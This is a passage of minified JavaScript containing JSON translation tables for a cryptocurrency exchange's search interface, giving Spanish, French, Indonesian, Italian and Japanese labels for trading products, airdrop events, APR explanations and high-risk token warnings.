b\xfasqueda","Cancel":"Cancelar","Search.Margin":"Margen","Search.Perpetual":"Perpetuo","Search.Delivery":"Entrega","Options":"Opciones","Search.SearchMoreCategories":"Buscar en m\xe1s categor\xedas","Search.ViewAllSearchResult":"Ver todos los resultados de b\xfasqueda en {word1}, {word2}, {word3}, etc.","Search.Suspended":"Suspendido","Search.Est.APR":"APR est.","Search.ViewMoreRelatedResults":"Ver m\xe1s resultados relacionados","Search.GatePost":"Gate Post","Search.LiveStream":"Trasmisi\xf3n en directo","FutureEvents":"Eventos futuros","Search.News.Market.Analysis":"An\xe1lisis de mercado","Explore.HowToBuy":"C\xf3mo comprar","Explore.PricePrediction":"{cur} Predicci\xf3n de precios","Search.tooManyAttemptsTips":"Demasiados intentos Por favor int\xe9ntelo de nuevo m\xe1s tarde.","Search.CoinInfo":"{coin} Informaci\xf3n de la moneda","Search.Coin.Message":"\xbfQuieres buscar {coin}?","finances.Lock & Earn":"Lock & Earn","post.daysCounter":"{0} d\xedas","QuantitativeCopy":"Bots","copy.futures":"Futuros","Search.trading.apr":"{days}D % de retorno","market.pre.trading.title":"OTC premercado","header.Copy":"Copiar","HeaderActivityCenter":"Centro de actividades","header.Inscription":"Lanzamiento","search.Functions":"Funciones","Pre-Market":"Premercado","trade.ST":"ST","trade.day":"D","no.results.found":"No se han encontrado resultados","More":"M\xe1s","post.TotalReturn%":"% de rentabilidad total","liquidity":"Liquidez","24H Volume":"Volumen de 24\xa0horas","launchpad.subPrice":"Precio de suscripci\xf3n","airdrop.claimable":"Total de airdrops","nft.endsin":"Termina en:","search.apr.tip":"APR = (total de recompensas liberadas en la \xfaltima hora \xd7 precio de cierre de la moneda de recompensa en la \xfaltima hora) / (total en staking en la \xfaltima hora \xd7 precio de cierre de la moneda puesta en staking en la \xfaltima hora) \xd7 365 \xd7 24 \xd7 100\xa0%. Los datos se actualizan cada hora. El APR es una estimaci\xf3n y prevalecer\xe1 el retorno anualizado real que recibas finalmente.","simple.fixed":"Fijo","Long":"Largo","Short":"Corto","search.recommended":"Recomendado","search.starts.in":"Comienza en","post.flash":"\xdaltima hora","flexibleTerm":"Plazo flexible","alpha.featured":"Destacado en Alpha","pilot.chain.all":"Todas las redes","candy.airdrop":"Airdrop","24h_vol":"Vol. en 24 h","24h_vol_h2l":"Volumen en 24 h: de mayor a menor","liquidity_h2l":"Liquidez: de mayor a menor","FAQ":"Preguntas frecuentes","you_might_like":"Te podr\xeda interesar","gate.top.searches":"B\xfasquedas m\xe1s populares en Gate","you.may.like":"Te podr\xeda interesar","alpha_token_high_risk":"Token de alto riesgo","risk.assessment":"Evaluaci\xf3n del riesgo","token.high.risk":"Este es un token de alto riesgo. Opera con precauci\xf3n.","token.high_risk":"Token de alto riesgo","liquidity.low.caution":"La liquidez est\xe1 por debajo de 5000\xa0USDT. Opera con precauci\xf3n.","quant.low.liquidity":"Baja liquidez","airdrop.countdown":"El evento Airdrop de puntos est\xe1 a punto de comenzar. Inicio: {time}. Los tokens del TGE solo se pueden operar despu\xe9s de que el proyecto agregue liquidez.","no.quote":"No hay cotizaci\xf3n disponible","airdrop.progress":"El evento Airdrop de puntos est\xe1 en curso. Fecha/hora l\xedmite para reclamar: {time}","lucky.countdown":"El evento Lucky Pool est\xe1 a punto de comenzar. Inicio: {time}. Los tokens del TGE solo se pueden operar despu\xe9s de que el proyecto agregue liquidez.","lucky.progress":"El evento Lucky Pool est\xe1 en curso. Fecha/hora del sorteo: {time}. Los tokens del TGE solo se pueden operar despu\xe9s de que el proyecto agregue liquidez.","hunt.countdown":"El evento B\xfasqueda del tesoro est\xe1 a punto de comenzar. Inicio: {time}","hunt.progress":"El evento B\xfasqueda del tesoro est\xe1 en curso. Finalizaci\xf3n: {time}","marketlist.points.airdrop":"Airdrop de puntos","alpha.tab.luckypool":"Fondo de la suerte","alpha.tab.treasurehunt":"B\xfasqueda del tesoro","future.center.learn.more":"M\xe1s informaci\xf3n","year.roi":"ROI hist\xf3rico en {num} a\xf1o(s)","per.token":"{num} {name2} por {name1}","annual.apr":"APR","depWith.withdraw.LendEarn":"Simple Earn","finances.AutoInvestment":"Inversi\xf3n autom\xe1tica","lend_earn.eth2.staking":"Staking","finances.dual.investment":"Inversi\xf3n dual","clc.crypto":"Pr\xe9stamo de criptomonedas","inst.quant.title":"Quant Fund","promo.financialList.est.apr":"APR est.","realtime.rate":"APR en tiempo real","auto_invest":"Inversi\xf3n autom\xe1tica","high.rate":"Tasa de inter\xe9s alta","new.user":"Nuevo usuario","ai.summarizing":"Resumiendo con IA...","trade.hot.search.history.perp":"Perpetuo","no.results":"No se encontraron resultados","no.match.try":"No se han encontrado resultados coincidentes. Prueba con una pregunta diferente.","calc.per":"Calculando {name2} por {name1}","roi.day":"ROI hist\xf3rico en {num} d\xeda(s)","roi.month":"ROI hist\xf3rico en {num} mes(es)","gtpage.share.copysuccess":"Copiado correctamente","bonus":"Bonus","launchpad.init":"Initial","lend_earn.bonus":"Bono","initial_offer":"Inicial","p.expand":"Ampliar","collapse":"Contraer"}'),p=JSON.parse('{"All":"Tout","Spot":"Spot","Search.Moments":"Moments","Search.Announcement":"Annonces","Search.SearchHistory":"historique de recherche","Trending coins":"Top des jetons","Earn":"Earn","moments.activity.btn.kyc2Refresh":"Actualiser","Search.NotResult":"Aucun r\xe9sultat trouv\xe9 pour {searchVal}","Search.LoadFail.Tip":"\xc9chec du chargement des r\xe9sultats de la recherche","Cancel":"Annuler","Search.Margin":"Marge","Search.Perpetual":"Perp\xe9tuel","Search.Delivery":"Livraison","Options":"Options","Search.SearchMoreCategories":"Recherchez dans d\'autres cat\xe9gories","Search.ViewAllSearchResult":"Afficher tous les r\xe9sultats de recherche pour {word1}, {word2}, {word3}, etc.","Search.Suspended":"Suspendu","Search.Est.APR":"Est. APR","Search.ViewMoreRelatedResults":"Voir d\'autres r\xe9sultats connexes","Search.GatePost":"Gate Post","Search.LiveStream":"En direct","FutureEvents":"\xc9v\xe9nements \xe0 venir","Search.News.Market.Analysis":"Analyse du march\xe9","Explore.HowToBuy":"Comment acheter","Explore.PricePrediction":"{cur} Pr\xe9diction de prix","Search.tooManyAttemptsTips":"Trop de tentatives. Veuillez r\xe9essayer plus tard.","Search.CoinInfo":"{coin} Infos sur le jeton","Search.Coin.Message":"Souhaitez-vous rechercher {coin}?","finances.Lock & Earn":"Lock & Earn","post.daysCounter":"{0}\xa0jours","QuantitativeCopy":"Bots","copy.futures":"Futures","Search.trading.apr":"Rendement % sur {days}J","market.pre.trading.title":"Pre-Market OTC","header.Copy":"Copier","HeaderActivityCenter":"Centre d\'activit\xe9s","header.Inscription":"Lancer","search.Functions":"Fonctions","Pre-Market":"Pre-Market","trade.ST":"ST","trade.day":"J","no.results.found":"Aucun r\xe9sultat trouv\xe9","More":"Plus","post.TotalReturn%":"Rendement Total %","liquidity":"Liquidit\xe9","24H Volume":"Volume 24\xa0h","launchpad.subPrice":"Prix de la souscription","airdrop.claimable":"Airdrops Total","nft.endsin":"Se termine dans","search.apr.tip":"APR = (R\xe9compenses totales distribu\xe9es lors de la derni\xe8re heure \xd7 Prix de cl\xf4ture du jeton de r\xe9compense \xe0 la derni\xe8re heure) / (Montant total stak\xe9 lors de la derni\xe8re heure \xd7 Prix de cl\xf4ture du jeton stak\xe9 \xe0 la derni\xe8re heure) \xd7 365 \xd7 24 \xd7 100 %. Les donn\xe9es sont actualis\xe9es toutes les heures. L\'APR est une estimation et c\'est le rendement annualis\xe9 r\xe9el que vous recevrez finalement qui pr\xe9vaudra.","simple.fixed":"Fixe","Long":"Vente Long","Short":"Short","search.recommended":"Recommand\xe9","search.starts.in":"Commence dans","post.flash":"Flash","flexibleTerm":"Dur\xe9e flexible","alpha.featured":"Alpha Populaire","pilot.chain.all":"Tous les r\xe9seaux","candy.airdrop":"Airdrop","24h_vol":"Vol 24h","24h_vol_h2l":"Volume 24h : D\xe9croissant","liquidity_h2l":"Liquidit\xe9 : \xc9lev\xe9e \xe0 Faible","FAQ":"FAQ","you_might_like":"Vous aimerez peut-\xeatre","gate.top.searches":"Top recherches sur Gate","you.may.like":"Vous pourriez aimer","alpha_token_high_risk":"Token \xe0 haut risque","risk.assessment":"\xc9valuation du risque","token.high.risk":"Ceci est un jeton \xe0 haut risque. Veuillez trader avec prudence.","token.high_risk":"Token \xe0 haut risque","liquidity.low.caution":"La liquidit\xe9 est inf\xe9rieure \xe0 5 000 USDT. Veuillez trader avec prudence.","quant.low.liquidity":"Faibles liquidit\xe9s","airdrop.countdown":"La distribution des points est sur le point de commencer. Date de d\xe9but : {time}. Les jetons TGE ne pourront \xeatre \xe9chang\xe9s qu\'une fois que le projet aura ajout\xe9 de la liquidit\xe9.","no.quote":"Aucune cotation disponible","airdrop.progress":"La distribution des points est en cours. Date limite de d\xe9p\xf4t des demandes : {time}","lucky.countdown":"L\'\xe9v\xe9nement Lucky Pool est sur le point de commencer. Date de d\xe9but : {time}. Les jetons TGE ne pourront \xeatre \xe9chang\xe9s qu\'une fois que le projet aura ajout\xe9 de la liquidit\xe9.","lucky.progress":"L\'\xe9v\xe9nement Lucky Pool est en cours. Date de tirage : {time}. Les jetons TGE ne pourront \xeatre \xe9chang\xe9s qu\'une fois que le projet aura ajout\xe9 de la liquidit\xe9.","hunt.countdown":"La chasse au tr\xe9sor est sur le point de commencer. Date de d\xe9but : {time}","hunt.progress":"La chasse au tr\xe9sor est en cours. Date de fin : {time}","marketlist.points.airdrop":"Airdrop de points","alpha.tab.luckypool":"Lucky Pool","alpha.tab.treasurehunt":"Chasse au tr\xe9sor","future.center.learn.more":"En savoir plus","year.roi":"Historique du ROI sur {num} an(s)","per.token":"{num} {name2} par {name1}","annual.apr":"APR","depWith.withdraw.LendEarn":"Simple Earn","finances.AutoInvestment":"Auto Invest","lend_earn.eth2.staking":"Staking","finances.dual.investment":"Double investissement","clc.crypto":"Pr\xeat Crypto","inst.quant.title":"Quant Fund","promo.financialList.est.apr":"Est. APR","realtime.rate":"APR en temps r\xe9el","auto_invest":"Auto Invest","high.rate":"Taux d\'int\xe9r\xeat \xe9lev\xe9","new.user":"Nouvel utilisateur","ai.summarizing":"R\xe9sum\xe9 IA\u2026","trade.hot.search.history.perp":"Perp","no.results":"Aucun r\xe9sultat trouv\xe9","no.match.try":"Aucun r\xe9sultat correspondant n\'a \xe9t\xe9 trouv\xe9. Essayez de poser une autre question.","calc.per":"Calcul de {name2} par {name1}","roi.day":"Historique du ROI sur {num} jour(s)","roi.month":"Historique du ROI sur {num} mois","gtpage.share.copysuccess":"Copier avec succ\xe8s","bonus":"Bonus","launchpad.init":"Initial","lend_earn.bonus":"BonusEst.","initial_offer":"Initial","p.expand":"Plus","collapse":"R\xe9duire"}'),m=JSON.parse('{"All":"Semua","Spot":"Spot","Search.Moments":"Momen","Search.Announcement":"Pengumuman","Search.SearchHistory":"riwayat pencarian","Trending coins":"Koin Yang Sedang Tren","Earn":"Earn","moments.activity.btn.kyc2Refresh":"Segarkan","Search.NotResult":"Tidak ada hasil yang ditemukan untuk {searchVal}","Search.LoadFail.Tip":"Gagal memuat hasil pencarian","Cancel":"Batal","Search.Margin":"Perdagangan Margin","Search.Perpetual":"Perpetual","Search.Delivery":"Delivery","Options":"Opsi","Search.SearchMoreCategories":"Cari di lebih banyak kategori","Search.ViewAllSearchResult":"Lihat semua hasil pencarian di {word1}, {word2}, {word3}, dll.","Search.Suspended":"Ditangguhkan","Search.Est.APR":"Est. APR","Search.ViewMoreRelatedResults":"Lihat hasil terkait lainnya","Search.GatePost":"Gate Post","Search.LiveStream":"Live Stream","FutureEvents":"Acara Mendatang","Search.News.Market.Analysis":"Analisis Pasar","Explore.HowToBuy":"Cara membeli","Explore.PricePrediction":"{cur} Prediksi Harga","Search.tooManyAttemptsTips":"Terlalu banyak upaya. Coba kembali nanti.","Search.CoinInfo":"Info Koin {coin}","Search.Coin.Message":"Apakah Anda ingin mencari {coin}?","finances.Lock & Earn":"Lock & Earn","post.daysCounter":"{0} Hari","QuantitativeCopy":"Bot","copy.futures":"Futures","Search.trading.apr":"{days}H % Pengembalian","market.pre.trading.title":"Pre-Market OTC","header.Copy":"Copy","HeaderActivityCenter":"Pusat Aktivitas","header.Inscription":"Peluncuran","search.Functions":"Fungsi","Pre-Market":"Pre-Market","trade.ST":"ST","trade.day":"H","no.results.found":"Tidak ada hasil ditemukan","More":"Lainnya","post.TotalReturn%":"Total % Keuntungan","liquidity":"Likuiditas","24H Volume":"Volume 24J","launchpad.subPrice":"Harga Berlangganan","airdrop.claimable":"Total Airdrop","nft.endsin":"Berakhir dalam","search.apr.tip":"APR = (Total Hadiah yang Dirilis pada Jam Terakhir x Harga Penutupan Koin Hadiah pada Jam Terakhir) / (Total Stake pada Jam Terakhir x Harga Penutupan Koin yang di-Stake pada Jam Terakhir) x 365 x 24 x 100%. Data diperbarui setiap jam. APR merupakan estimasi dan pengembalian tahunan aktual yang akhirnya Anda terima akan berlaku.","simple.fixed":"Tetap","Long":"Beli","Short":"Jual","search.recommended":"Direkomendasikan","search.starts.in":"Dimulai dalam","post.flash":"Flash","flexibleTerm":"Jangka Waktu Fleksibel","alpha.featured":"Alpha Unggulan","pilot.chain.all":"Semua Jaringan","candy.airdrop":"Airdrop","24h_vol":"Vol 24j","24h_vol_h2l":"Volume 24j: Tinggi ke Rendah","liquidity_h2l":"Likuiditas: Tinggi ke Rendah","FAQ":"Pertanyaan Umum","you_might_like":"Anda Mungkin Menyukai","gate.top.searches":"Pencarian Teratas Gate","you.may.like":"Anda Mungkin Menyukai","alpha_token_high_risk":"Token Berisiko Tinggi","risk.assessment":"Penilaian Risiko","token.high.risk":"Ini adalah token berisiko tinggi. Mohon lakukan perdagangan dengan hati-hati.","token.high_risk":"Token Berisiko Tinggi","liquidity.low.caution":"Likuiditas di bawah 5K USDT. Mohon lakukan perdagangan dengan hati-hati.","quant.low.liquidity":"Likuiditas Rendah","airdrop.countdown":"Airdrop Poin akan segera dimulai. Waktu mulai: {time}. Token TGE hanya dapat diperdagangkan setelah proyek menambah likuiditas.","no.quote":"Tidak Ada Penawaran Harga","airdrop.progress":"Airdrop Poin sedang berlangsung. Batas waktu klaim: {time}","lucky.countdown":"Acara Pool Keberuntungan akan segera dimulai. Waktu mulai: {time}. Token TGE hanya dapat diperdagangkan setelah proyek menambah likuiditas.","lucky.progress":"Acara Pool Keberuntungan sedang berlangsung. Waktu undian: {time}. Token TGE hanya dapat diperdagangkan setelah proyek menambah likuiditas.","hunt.countdown":"Perburuan Harta Karun akan segera dimulai. Waktu mulai: {time}","hunt.progress":"Perburuan Harta Karun sedang berlangsung. Waktu berakhir: {time}","marketlist.points.airdrop":"Airdrop Poin","alpha.tab.luckypool":"Pool Keberuntungan","alpha.tab.treasurehunt":"Berburu Harta Karun","future.center.learn.more":"Pelajari Selengkapnya","year.roi":"ROI Historis {num}-Tahun","per.token":"{num} {name2} per {name1}","annual.apr":"APR","depWith.withdraw.LendEarn":"Simple Earn","finances.AutoInvestment":"Investasi Otomatis","lend_earn.eth2.staking":"Staking","finances.dual.investment":"Investasi Ganda","clc.crypto":"Pinjaman Kripto","inst.quant.title":"Dana Quant","promo.financialList.est.apr":"Est. APR","realtime.rate":"APR Real-Time","auto_invest":"Investasi Otomatis","high.rate":"Suku Bunga Tinggi","new.user":"Pengguna Baru","ai.summarizing":"Ringkasan AI...","trade.hot.search.history.perp":"Perp","no.results":"Tidak Ada Hasil Ditemukan","no.match.try":"Tidak ditemukan hasil yang cocok. Coba ajukan pertanyaan yang berbeda.","calc.per":"Menghitung {name2} per {name1}","roi.day":"ROI Historis {num} Hari","roi.month":"ROI Historis {num} Bulan","gtpage.share.copysuccess":"Berhasil Disalin","bonus":"Bonus","launchpad.init":"Initial","lend_earn.bonus":"Bonus","initial_offer":"Awal","p.expand":"Perluas","collapse":"Ciutkan"}'),g=JSON.parse('{"All":"Tutti","Spot":"Trading spot","Search.Moments":"Momenti","Search.Announcement":"Announcement","Search.SearchHistory":"cronologia di ricerca","Trending coins":"Monete di tendenza","Earn":"Guadagna","moments.activity.btn.kyc2Refresh":"Aggiorna","Search.NotResult":"Nessun risultato trovato per {searchVal}","Search.LoadFail.Tip":"Impossibile caricare i risultati della ricerca","Cancel":"Annulla","Search.Margin":"Margine","Search.Perpetual":"Perpetuo","Search.Delivery":"Consegna","Options":"Opzioni","Search.SearchMoreCategories":"Cerca in altre categorie","Search.ViewAllSearchResult":"Visualizza tutti i risultati della ricerca in {word1}, {word2}, {word3}, ecc.","Search.Suspended":"sospeso","Search.Est.APR":"Est. APR","Search.ViewMoreRelatedResults":"Visualizza altri risultati correlati","Search.GatePost":"Gate Post","Search.LiveStream":"Live stream","FutureEvents":"Eventi Futuri","Search.News.Market.Analysis":"Analisi di mercato","Explore.HowToBuy":"Come acquistare","Explore.PricePrediction":"{cur} Previsione dei prezzi","Search.tooManyAttemptsTips":"Troppi tentativi. Riprova pi\xf9 tardi.","Search.CoinInfo":"{coin} Info Coin","Search.Coin.Message":"Vuoi cercare {coin}?","finances.Lock & Earn":"Lockup & Earn","post.daysCounter":"{0} giorni","QuantitativeCopy":"Bots","copy.futures":"Futures","Search.trading.apr":"{days}D Rendimento %","market.pre.trading.title":"OTC pre-mercato","header.Copy":"Copia","HeaderActivityCenter":"Centro attivit\xe0","header.Inscription":"Lancia","search.Functions":"Funzioni","Pre-Market":"Pre-Market","trade.ST":"TS","trade.day":"G","no.results.found":"No results found","More":"Altro","post.TotalReturn%":"Rendimento Totale %","liquidity":"Liquidit\xe0","24H Volume":"Volume 24 h","launchpad.subPrice":"Prezzo dell\'abbonamento","airdrop.claimable":"Total Airdrops","nft.endsin":"Termina tra","search.apr.tip":"APR = (Total Rewards Released in the Last Hour x Last Hour\'s Closing Price of the Reward Coin) / (Last Hour\'s Total Staked x Last Hour\'s Closing Price of the Staked Coin) x 365 x 24 x 100%. Data is updated hourly. The APR is an estimate and the actual annualized return you finally receive shall prevail.","simple.fixed":"Fixed","Long":"Lungo","Short":"Breve","search.recommended":"Consigliato","search.starts.in":"Starts in","post.flash":"Flash","flexibleTerm":"Periodo flessibile","alpha.featured":"Alpha Featured","pilot.chain.all":"Tutte le reti","candy.airdrop":"Airdrop","24h_vol":"24h Vol","24h_vol_h2l":"Volume 24 ore: dal pi\xf9 alto al pi\xf9 basso","liquidity_h2l":"Liquidit\xe0: da alta a bassa","FAQ":"Domande frequenti","you_might_like":"Potrebbe piacerti","gate.top.searches":"Gate Top Searches","you.may.like":"You May Like","alpha_token_high_risk":"High-Risk Token","risk.assessment":"Risk Assessment","token.high.risk":"This is a high-risk token. Please trade with caution.","token.high_risk":"High-Risk Token","liquidity.low.caution":"Liquidity is below 5K USDT. Please trade with caution.","quant.low.liquidity":"Liquidit\xe0 ridotta","airdrop.countdown":"The Points Airdrop is about to begin. Start time: {time}. TGE tokens are tradable only after the project adds liquidity.","no.quote":"No Quote Available","airdrop.progress":"The Points Airdrop is in progress. Claim deadline: {time}","lucky.countdown":"The Lucky Pool event is about to start. Start time: {time}. TGE tokens are tradable only after the project adds liquidity.","lucky.progress":"The Lucky Pool event is in progress. Draw time: {time}. TGE tokens are tradable only after the project adds liquidity.","hunt.countdown":"The Treasure Hunt is about to start. Start time: {time}","hunt.progress":"The Treasure Hunt is in progress. End time: {time}","marketlist.points.airdrop":"Points Airdrop","alpha.tab.luckypool":"Lucky Pool","alpha.tab.treasurehunt":"Treasure Hunt","future.center.learn.more":"Learn More","year.roi":"ROI storico di {num} anni","per.token":"{num} {name2} per {name1}","annual.apr":"APR","depWith.withdraw.LendEarn":"Simple Earn","finances.AutoInvestment":"Investimento automatico","lend_earn.eth2.staking":"Staking","finances.dual.investment":"Doppio investimento","clc.crypto":"Prestito cripto","inst.quant.title":"Quant Fund","promo.financialList.est.apr":"Est. APR","realtime.rate":"APR in tempo reale","auto_invest":"Investimento automatico","high.rate":"Tasso di interesse elevato","new.user":"Nuovo utente","ai.summarizing":"Riepilogo IA...","trade.hot.search.history.perp":"Perpetui","no.results":"Nessun risultato trovato","no.match.try":"Non sono stati trovati risultati corrispondenti. Prova a fare un\'altra domanda.","calc.per":"Calcolo {name2} per {name1}","roi.day":"ROI storico di {num} anni","roi.month":"ROI storico di {num} mesi","gtpage.share.copysuccess":"Copy Successful","bonus":"Bonus","launchpad.init":"Initial","lend_earn.bonus":"Bonus","initial_offer":"Iniziale","p.expand":"Espandi","collapse":"Riduci"}'),y=JSON.parse('{"All":"\u5168\u3066","Spot":"\u73fe\u7269","Search.Moments":"\u30e2\u30fc\u30e1\u30f3\u30c8","Search.Announcement":"\u767a\u8868\u5185\u5bb9","Search.SearchHistory":"\u691c\u7d22\u5c65\u6b74","Trending coins":"\u30c8\u30ec\u30f3\u30c9\u30b3\u30a4\u30f3","Earn":"\u6295\u8cc7","moments.activity.btn.kyc2Refresh":"\u30ea\u30d5\u30ec\u30c3\u30b7\u30e5","Search.NotResult":"{searchVal}\u306e\u691c\u7d22\u7d50\u679c\u304c\u3042\u308a\u307e\u305b\u3093","Search.LoadFail.Tip":"\u691c\u7d22\u7d50\u679c\u306e\u8aad\u307f\u8fbc\u307f\u306b\u5931\u6557\u3057\u307e\u3057\u305f","Cancel":"\u30ad\u30e3\u30f3\u30bb\u30eb","Search.Margin":"\u4fe1\u7528\u53d6\u5f15","Search.Perpetual":"\u5148\u7269","Search.Delivery":"\u30c7\u30ea\u30d0\u30ea\u30fc\u53d6\u5f15","Options":"\u30aa\u30d7\u30b7\u30e7\u30f3\u53d6\u5f15","Search.SearchMoreCategories":"\u4ed6\u306e\u30ab\u30c6\u30b4\u30ea\u3067\u691c\u7d22","Search.ViewAllSearchResult":"\u5168\u3066\u306e\u691c\u7d22\u7d50\u679c\u3092{word1}\u3001 {word2}\u3001 {word3}\u306a\u3069\u3067\u8868\u793a","Search.Suspended":"\u505c\u6b62\u4e2d","Search.Est.APR":"\u63a8\u5b9aAPR","Search.ViewMoreRelatedResults":"\u95a2\u9023\u3059\u308b\u5185\u5bb9\u3092\u8868\u793a","Search.GatePost":"Gate Post","Search.LiveStream":"\u30e9\u30a4\u30d6\u30b9\u30c8\u30ea\u30fc\u30e0","FutureEvents":"\u5148\u7269\u30a4\u30d9\u30f3\u30c8","Search.News.Market.Analysis":"\u30de\u30fc\u30b1\u30c3\u30c8","Explore.HowToBuy":"\u8cfc\u5165\u65b9\u6cd5","Explore.PricePrediction":"{cur}\u306e\u4fa1\u683c\u4e88\u60f3","Search.tooManyAttemptsTips":"\u8a66\u884c\u56de\u6570\u304c\u4e0a\u9650\u3092\u8d85\u3048\u307e\u3057\u305f\u3002\u5f8c\u307b\u3069\u518d\u5ea6\u304a\u8a66\u3057\u304f\u3060\u3055\u3044\u3002","Search.CoinInfo":"{coin}\u901a\u8ca8\u60c5\u5831","Search.Coin.Message":"{coin}\u3092\u691c\u7d22\u3057\u307e\u3059\u304b\uff1f","finances.Lock & Earn":"\u30ed\u30c3\u30af\u30a2\u30c3\u30d7&\u53ce\u76ca","post.daysCounter":"{0} \u65e5","QuantitativeCopy":"\u30dc\u30c3\u30c8","copy.futures":"\u5148\u7269","Search.trading.apr":"{days}\u65e5 \u53ce\u76ca\u7387","market.pre.trading.title":"Pre-Market OTC","header.Copy":"\u30b3\u30d4\u30fc","HeaderActivityCenter":"\u30a4\u30d9\u30f3\u30c8\u30bb\u30f3\u30bf\u30fc","header.Inscription":"\u30ed\u30fc\u30f3\u30c1\u30d1\u30c3\u30c9","search.Functions":"\u6a5f\u80fd","Pre-Market":"\u30d7\u30ec\u30de\u30fc\u30b1\u30c3\u30c8","trade.ST":"ST","trade.day":"D","no.results.found":"\u7d50\u679c\u306a\u3057","More":"\u3082\u3063\u3068","post.TotalReturn%":"\u5408\u8a08\u53ce\u76ca\u7387","liquidity":"\u6d41\u52d5\u6027","24H Volume":"24H\u53d6\u5f15\u9ad8","launchpad.subPrice":"\u30b5\u30d6\u30b9\u30af\u30ea\u30d7\u30b7\u30e7\u30f3\u4fa1\u683c","airdrop.claimable":"\u5408\u8a08\u30a8\u30a2\u30c9\u30ed\u30c3\u30d7","nft.endsin":"\u7d42\u4e86\u65e5\u6642\uff1a","search.apr.tip":"APR = \uff08\u76f4\u8fd11\u6642\u9593\u306b\u30ea\u30ea\u30fc\u30b9\u3055\u308c\u305f\u5831\u916c\u306e\u5408\u8a08 \xd7 \u5831\u916c\u30b3\u30a4\u30f3\u306e\u76f4\u8fd11\u6642\u9593\u306e\u7d42\u5024\uff09 \xf7 \uff08\u76f4\u8fd11\u6642\u9593\u306e\u7dcf\u30b9\u30c6\u30fc\u30ad\u30f3\u30b0\u91cf \xd7 \u30b9\u30c6\u30fc\u30ad\u30f3\u30b0\u30b3\u30a4\u30f3\u306e\u76f4\u8fd11\u6642\u9593\u306e\u7d42\u5024\uff09 \xd7 365 \xd7 24 \xd7 100\uff05\u3002\u30c7\u30fc\u30bf\u306f1\u6642\u9593\u3054\u3068\u306b\u66f4\u65b0\u3055\u308c\u307e\u3059\u3002APR\u306f\u63a8\u5b9a\u5024\u3067\u3042\u308a\u3001\u6700\u7d42\u7684\u306b\u53d7\u3051\u53d6\u308b\u5b9f\u969b\u306e\u5e74\u7387\u53ce\u76ca\u304c\u512a\u5148\u3055\u308c\u307e\u3059\u3002","simple.fixed":"\u56fa\u5b9a","Long":"\u30ed\u30f3\u30b0","Short":"\u30b7\u30e7\u30fc\u30c8","search.recommended":"\u63a8\u5968\u3055\u308c\u308b","search.starts.in":"\u958b\u59cb\u307e\u3067","post.flash":"\u901f\u5831","flexibleTerm":"\u30d5\u30ec\u30ad\u30b7\u30d6\u30eb\u30bf\u30fc\u30e0","alpha.featured":"Alpha\u7279\u96c6","pilot.chain.all":"\u3059\u3079\u3066\u306e\u30cd\u30c3\u30c8\u30ef\u30fc\u30af","candy.airdrop":"\u30a8\u30a2\u30c9\u30ed\u30c3\u30d7","24h_vol":"24\u6642\u9593\u53d6\u5f15\u91cf","24h_vol_h2l":"24\u6642\u9593\u53d6\u5f15\u9ad8\uff1a\u9ad8\u3044\u9806","liquidity_h2l":"\u6d41\u52d5\u6027:\u9ad8\u3044\u9806","FAQ":"\u3088\u304f\u3042\u308b\u8cea\u554f","you_might_like":"\u304a\u3059\u3059\u3081","gate.top.searches":"Gate\u306e\u4eba\u6c17\u691c\u7d22","you.may.like":"\u304a\u3059\u3059\u3081","alpha_token_high_risk":"\u30cf\u30a4\u30ea\u30b9\u30af\u30c8\u30fc\u30af\u30f3","risk.assessment":"\u30ea\u30b9\u30af\u8a55\u4fa1","token.high.risk":"\u3053\u308c\u306f\u30cf\u30a4\u30ea\u30b9\u30af\u306e\u30c8\u30fc\u30af\u30f3\u3067\u3059\u3002\u53d6\u5f15\u306b\u306f\u5341\u5206\u3054\u6ce8\u610f\u304f\u3060\u3055\u3044\u3002","token.high_risk":"\u30cf\u30a4\u30ea\u30b9\u30af\u30c8\u30fc\u30af\u30f3","liquidity.low.caution":"\u6d41\u52d5\u6027\u304c5,000 USDT\u672a\u6e80\u3067\u3059\u3002\u53d6\u5f15\u306b\u306f\u5341\u5206\u3054\u6ce8\u610f\u304f\u3060\u3055\u3044\u3002","quant.low.liquidity":"\u4f4e\u6d41\u52d5\u6027","airdrop.countdown":"\u30dd\u30a4\u30f3\u30c8AirDrop\u304c\u307e\u3082\u306a\u304f\u958b\u59cb\u3055\u308c\u307e\u3059\u3002\u958b\u59cb\u6642\u9593: {time}\u3002TGE\u30c8\u30fc\u30af\u30f3\u306f\u3001\u30d7\u30ed\u30b8\u30a7\u30af\u30c8\u304c\u6d41\u52d5\u6027\u3092\u8ffd\u52a0\u3057\u305f\u5f8c\u306b\u306e\u307f\u53d6\u5f15\u53ef\u80fd\u3068\u306a\u308a\u307e\u3059\u3002","no.quote":"\u898b\u7a4d\u4fa1\u683c\u306f\u3042\u308a\u307e\u305b\u3093","airdrop.progress":"\u30dd\u30a4\u30f3\u30c8AirDrop\u306f\u9032\u884c\u4e2d\u3067\u3059\u3002\u8acb\u6c42\u671f\u9650: {time}","lucky.countdown":"\u30e9\u30c3\u30ad\u30fc\u30d7\u30fc\u30eb\u30a4\u30d9\u30f3\u30c8\u304c\u307e\u3082\u306a\u304f\u958b\u59cb\u3055\u308c\u307e\u3059\u3002\u958b\u59cb\u6642\u9593: {time}\u3002TGE\u30c8\u30fc\u30af\u30f3\u306f\u3001\u30d7\u30ed\u30b8\u30a7\u30af\u30c8\u304c\u6d41\u52d5\u6027\u3092\u8ffd\u52a0\u3057\u305f\u5f8c\u306b\u306e\u307f\u53d6\u5f15\u53ef\u80fd\u3068\u306a\u308a\u307e\u3059\u3002","lucky.progress":"\u30e9\u30c3\u30ad\u30fc\u30d7\u30fc\u30eb\u30a4\u30d9\u30f3\u30c8\u306f\u9032\u884c\u4e2d\u3067\u3059\u3002\u62bd\u9078\u6642\u9593: {time}\u3002TGE\u30c8\u30fc\u30af\u30f3\u306f\u3001\u30d7\u30ed\u30b8\u30a7\u30af\u30c8\u304c\u6d41\u52d5\u6027\u3092\u8ffd\u52a0\u3057\u305f\u5f8c\u306b\u306e\u307f\u53d6\u5f15\u53ef\u80fd\u3068\u306a\u308a\u307e\u3059\u3002","hunt.countdown":"\u30c8\u30ec\u30b8\u30e3\u30fc\u30cf\u30f3\u30c8\u304c\u307e\u3082\u306a\u304f\u958b\u59cb\u3055\u308c\u307e\u3059\u3002\u958b\u59cb\u6642\u9593: {time}","hunt.progress":"\u30c8\u30ec\u30b8\u30e3\u30fc\u30cf\u30f3\u30c8\u306f\u9032\u884c\u4e2d\u3067\u3059\u3002\u7d42\u4e86\u6642\u9593: 